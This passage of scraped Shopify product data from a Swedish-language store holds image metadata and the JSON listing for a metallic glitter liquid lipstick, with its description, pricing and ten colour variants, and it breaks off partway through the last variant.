ad8156c6ee08ea_09094888-4aa3-4ddf-8797-a4e94a190984.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_82aceae66a740f353293339575d29b4f_c2e03c06-47ef-4663-aac5-e7b91c87a80f.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_33810c34bfda92f9668b6a51aa0080b8_bf4a2846-48f5-43a6-adc0-655a152017a8.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_f0f2b370d79603d6756f4b33c216da7e_1f3e4183-36e2-46d7-ab6b-e087d1be5848.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145033_ad307625f7de74a8d218344df8fc68ed_e276cf3e-329f-4c53-a757-dfd8348bad12.jpg?v=1762338642"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_5e12c230971a095fbec2ca74c0b94572_5e3f52c0-0459-45f7-b4cf-6b265bac46ff.jpg?v=1762338642","options":[{"name":"Färg","position":1,"values":["Röd","Grön","Blå"]},{"name":"Kvantitet","position":2,"values":["Köp 1"]}],"url":"\/products\/utyhjg","media":[{"alt":null,"id":46260059570491,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_5e12c230971a095fbec2ca74c0b94572_5e3f52c0-0459-45f7-b4cf-6b265bac46ff.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_5e12c230971a095fbec2ca74c0b94572_5e3f52c0-0459-45f7-b4cf-6b265bac46ff.jpg?v=1762338642","width":800},{"alt":null,"id":46260059603259,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_394664276c47dacfe2e0514ebb269db5_1c0e4e28-7b1e-455f-a5dd-99234418f20f.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_394664276c47dacfe2e0514ebb269db5_1c0e4e28-7b1e-455f-a5dd-99234418f20f.jpg?v=1762338642","width":800},{"alt":null,"id":46260059636027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145028_417f70354ab1efff3dc28ffc0af120f5_6fb2be86-8f4e-4641-bc3c-7ce5ecfef835.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145028_417f70354ab1efff3dc28ffc0af120f5_6fb2be86-8f4e-4641-bc3c-7ce5ecfef835.jpg?v=1762338642","width":800},{"alt":null,"id":46260059668795,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145028_6bf028a7ed43974fc4292b921e74ff86_479fa093-cfb7-4726-b521-043c04dc7f87.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145028_6bf028a7ed43974fc4292b921e74ff86_479fa093-cfb7-4726-b521-043c04dc7f87.jpg?v=1762338642","width":800},{"alt":null,"id":46260059701563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145029_eeeac127a3ac5fb72cbead1396398111_39872498-8f61-40ad-9d79-0d8ad5d85186.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145029_eeeac127a3ac5fb72cbead1396398111_39872498-8f61-40ad-9d79-0d8ad5d85186.jpg?v=1762338642","width":800},{"alt":null,"id":46260059734331,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145029_3d72a5f82aef4ea918825ea19082ceb6_986a2a0d-a9e6-4bde-b49d-a46287345380.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145029_3d72a5f82aef4ea918825ea19082ceb6_986a2a0d-a9e6-4bde-b49d-a46287345380.jpg?v=1762338642","width":800},{"alt":null,"id":46260059767099,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145030_5c9850ab0024fd2a92f926ecf4c16236_a7fc614c-e807-47d0-bcab-353c246a18d6.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145030_5c9850ab0024fd2a92f926ecf4c16236_a7fc614c-e807-47d0-bcab-353c246a18d6.jpg?v=1762338642","width":800},{"alt":null,"id":46260059799867,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145030_faa912e4165f01faa22b5c65652a7cdf_6a6e355b-c9e0-4356-8cee-3ada626ef011.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145030_faa912e4165f01faa22b5c65652a7cdf_6a6e355b-c9e0-4356-8cee-3ada626ef011.jpg?v=1762338642","width":800},{"alt":null,"id":46260059832635,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_299c9a083528fcf5ebad8156c6ee08ea_09094888-4aa3-4ddf-8797-a4e94a190984.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_299c9a083528fcf5ebad8156c6ee08ea_09094888-4aa3-4ddf-8797-a4e94a190984.jpg?v=1762338642","width":800},{"alt":null,"id":46260059865403,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_82aceae66a740f353293339575d29b4f_c2e03c06-47ef-4663-aac5-e7b91c87a80f.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_82aceae66a740f353293339575d29b4f_c2e03c06-47ef-4663-aac5-e7b91c87a80f.jpg?v=1762338642","width":800},{"alt":null,"id":46260059898171,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_33810c34bfda92f9668b6a51aa0080b8_bf4a2846-48f5-43a6-adc0-655a152017a8.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_33810c34bfda92f9668b6a51aa0080b8_bf4a2846-48f5-43a6-adc0-655a152017a8.jpg?v=1762338642","width":800},{"alt":null,"id":46260059930939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_f0f2b370d79603d6756f4b33c216da7e_1f3e4183-36e2-46d7-ab6b-e087d1be5848.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_f0f2b370d79603d6756f4b33c216da7e_1f3e4183-36e2-46d7-ab6b-e087d1be5848.jpg?v=1762338642","width":800},{"alt":null,"id":46260059963707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145033_ad307625f7de74a8d218344df8fc68ed_e276cf3e-329f-4c53-a757-dfd8348bad12.jpg?v=1762338642"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145033_ad307625f7de74a8d218344df8fc68ed_e276cf3e-329f-4c53-a757-dfd8348bad12.jpg?v=1762338642","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bedsurely.com/products/metallic-liquid-diamond-glitter-lipstick.js
body_size: 3400
content:
{"id":9890540192059,"title":"✨Metallisk flytande diamantglitterläppstift","handle":"metallic-liquid-diamond-glitter-lipstick","description":"\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eFörbered dig för att lysa med vår strålande diamantglans som erbjuder en strålande och förtrollande läpplook. Med fina, kompakta skimrande partiklar ger denna högglansiga läppglans en levande färg och en metallisk finish som varar hela dagen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/3938\/2895\/files\/spp_20240429100524_88db6cea7dd192850c22ffd04a385abe.jpg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"color: #e67e23; font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003eVIKTIGA FUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003eVATTENBASERAD FORMEL\u003c\/strong\u003e - Diamantglittermetallisk matt färgad flytande läppstift, lättviktsformeldesign, långvarig med glitter. Långvarig, vattentät, icke-klibbig kopp, ljusar upp läppfärgen, framhäver läppens kontur, gör läppen full av frestelse, Högpigmenterad och lätt att bära. Lätt att ta bort utan pigmentering.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Arial; line-height: 150%;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/3938\/2895\/files\/spp_20240429100529_5aa1e6c3fa82771a29f55553bcfb189e.jpg\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003eHÅLLBARHET \u0026amp; VATTENTÄT \u003c\/strong\u003e- Vårt läppstiftsfärg håller länge och är vattentätt. Färgen bleknar inte och får dig att se sexig ut. Vattentät, slitstark, inte lätt att blekna, icke-klibbig kopp, bekväm att bära under lång tid, 16 timmars perfekt smink.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Arial; line-height: 150%;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/3938\/2895\/files\/spp_20240429100534_e8b2b49fc346dfcf68bde6c299a21296.jpg\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003eENKELT ATT APPLICERA OCH RENGÖRA \u003c\/strong\u003e- Går smidigt på utan att hoppa över eller dra; också lätt att ta bort, snabbt och rent, och behöver aldrig oroa dig för pigmentering. Icke-klibbig kopp.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Arial; line-height: 150%;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/3938\/2895\/files\/spp_20240429100539_7b413acfd6202117c9358774ca58ad8b.jpg\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003ePERFEKT GÅVA \u003c\/strong\u003e- Silkeslen, delikat, elegant, ljus läpplook. Perfekt för allsäsongsmakeup och alla tillfällen, särskilt på kontoret, dejt, fest, shopping eller sammankomster med vänner. Passar för personligt bruk eller som present till mamma, fru eller flickvän på födelsedagar, Thanksgiving, jul, Halloween eller andra helgdagar.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Arial; line-height: 150%;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/3938\/2895\/files\/spp_20240429100544_bbe023691a40e20bdefd48225dbd847d.jpg\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"color: #e67e23; font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003eSPECIFIKATION\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eFärg: D01, D02, D03, D04, D05, D06, D07, D08, D09, D10\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eNettovikt: 0,21 oz \/ 6 g\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eStorlek: 18 * 123 mm\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eHållbarhet: 3 år\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003ePassar för hudtyp: Universal\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"color: #e67e23; font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003ePAKETET INNEHÅLLER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-family: 宋体; line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e1 \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: Arial; line-height: 150%;\"\u003e× Metallisk flytande diamantglitterläppstift\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"color: #e67e23; font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003e\u003cstrong\u003eANTECKNINGAR\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eVänligen tillåt 2-3 cm fel på grund av manuell mätning. Vänligen se till att du inte har något emot innan du köper.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e\u003cspan style=\"font-size: 18.6667px;\"\u003eFärgen kan inte visas exakt som i verkligheten på grund av variationer mellan datorbildskärmar.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-12-06T14:59:27+08:00","created_at":"2024-12-06T14:59:27+08:00","vendor":"bedsurely","type":"Hot Rea","tags":[],"price":13900,"price_min":13900,"price_max":13900,"available":true,"price_varies":false,"compare_at_price":27900,"compare_at_price_min":27900,"compare_at_price_max":27900,"compare_at_price_varies":false,"variants":[{"id":49747658637627,"title":"D01","option1":"D01","option2":null,"option3":null,"sku":"LG60269060C01","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975191867,"product_id":9890540192059,"position":19,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5230d6047777585c54512d74977ccbd5_e728876e-8e33-4795-90ec-9244f624321b.jpg?v=1733468367","variant_ids":[49747658637627]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D01","public_title":"D01","options":["D01"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354117947,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5230d6047777585c54512d74977ccbd5_e728876e-8e33-4795-90ec-9244f624321b.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658670395,"title":"D02","option1":"D02","option2":null,"option3":null,"sku":"LG60269060C02","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975224635,"product_id":9890540192059,"position":20,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5d8d358707a5d1cbcd6756aff5bf0d88_07682405-9e97-4a81-ad46-ca4fc0ac4ce5.jpg?v=1733468367","variant_ids":[49747658670395]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D02","public_title":"D02","options":["D02"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354150715,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5d8d358707a5d1cbcd6756aff5bf0d88_07682405-9e97-4a81-ad46-ca4fc0ac4ce5.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658703163,"title":"D03","option1":"D03","option2":null,"option3":null,"sku":"LG60269060C03","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975290171,"product_id":9890540192059,"position":21,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_13b841434ac7619daaa7f39b03df47c0_c39887e6-5728-40af-868b-2b135b4eb623.jpg?v=1733468367","variant_ids":[49747658703163]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D03","public_title":"D03","options":["D03"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354183483,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_13b841434ac7619daaa7f39b03df47c0_c39887e6-5728-40af-868b-2b135b4eb623.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658735931,"title":"D04","option1":"D04","option2":null,"option3":null,"sku":"LG60269060C04","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975322939,"product_id":9890540192059,"position":22,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_a529a01b311ef1c8e3c7bb252369bd8c_5c538092-7399-4d73-8c68-4ad95ca7695c.jpg?v=1733468367","variant_ids":[49747658735931]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D04","public_title":"D04","options":["D04"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354216251,"position":22,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_a529a01b311ef1c8e3c7bb252369bd8c_5c538092-7399-4d73-8c68-4ad95ca7695c.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658768699,"title":"D05","option1":"D05","option2":null,"option3":null,"sku":"LG60269060C05","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975388475,"product_id":9890540192059,"position":23,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_ce93ac31ec09d6cb4c03b3bd64539e01_aa377b18-b12b-4ef6-8bff-90fb8f9c238d.jpg?v=1733468367","variant_ids":[49747658768699]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D05","public_title":"D05","options":["D05"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354249019,"position":23,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_ce93ac31ec09d6cb4c03b3bd64539e01_aa377b18-b12b-4ef6-8bff-90fb8f9c238d.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658801467,"title":"D06","option1":"D06","option2":null,"option3":null,"sku":"LG60269060C06","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975421243,"product_id":9890540192059,"position":24,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_4fcf0f8a375dd6ee7f6299c12093cc29_60ab2669-4d0d-4e85-b465-e51f632fe4da.jpg?v=1733468367","variant_ids":[49747658801467]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D06","public_title":"D06","options":["D06"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354281787,"position":24,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_4fcf0f8a375dd6ee7f6299c12093cc29_60ab2669-4d0d-4e85-b465-e51f632fe4da.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658834235,"title":"D07","option1":"D07","option2":null,"option3":null,"sku":"LG60269060C07","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975454011,"product_id":9890540192059,"position":25,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_d94bb6a920e8ad2447017ca778157f30_56bea5cb-9aac-4b0f-a199-b49fdf2f7879.jpg?v=1733468367","variant_ids":[49747658834235]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D07","public_title":"D07","options":["D07"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354314555,"position":25,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_d94bb6a920e8ad2447017ca778157f30_56bea5cb-9aac-4b0f-a199-b49fdf2f7879.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658867003,"title":"D08","option1":"D08","option2":null,"option3":null,"sku":"LG60269060C08","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975486779,"product_id":9890540192059,"position":26,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_6301b384b58ba4cb1811f1d4bf3a082f_695db1ad-db1e-4258-8db0-6eef5e81544d.jpg?v=1733468367","variant_ids":[49747658867003]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D08","public_title":"D08","options":["D08"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354347323,"position":26,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_6301b384b58ba4cb1811f1d4bf3a082f_695db1ad-db1e-4258-8db0-6eef5e81544d.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658899771,"title":"D09","option1":"D09","option2":null,"option3":null,"sku":"LG60269060C09","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975519547,"product_id":9890540192059,"position":27,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_2ace1a0862f24d596a4b11e47147c9f6_420cfa3a-7cd2-4235-a46b-08143d1f8ae5.jpg?v=1733468367","variant_ids":[49747658899771]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - D09","public_title":"D09","options":["D09"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354380091,"position":27,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_2ace1a0862f24d596a4b11e47147c9f6_420cfa3a-7cd2-4235-a46b-08143d1f8ae5.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747658932539,"title":"D10","option1":"D10","option2":null,"option3":null,"sku":"LG60269060C10","requires_shipping":true,"taxable":false,"featured_image":{"id":50125975552315,"product_id":9890540192059,"position":28,"created_at":"2024-12-06T14:59:27+08:00","updated_at":"2024-12-06T14:59:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_9a1267d83c25c29c862fc19dadca4025_8e03a58d-bb21-45c8-a00e-a6759833fbdc.jpg?v=1733468367","variant_ids":[49747658932539]},"available":true,"name":"✨Metallisk flytande diamantglitterläppstift - 